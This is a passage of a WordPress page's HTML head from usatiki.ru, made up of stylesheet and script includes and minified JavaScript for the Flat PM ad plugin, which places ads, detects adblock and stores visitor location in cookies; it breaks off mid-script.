<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"861fc8a258"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style>    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 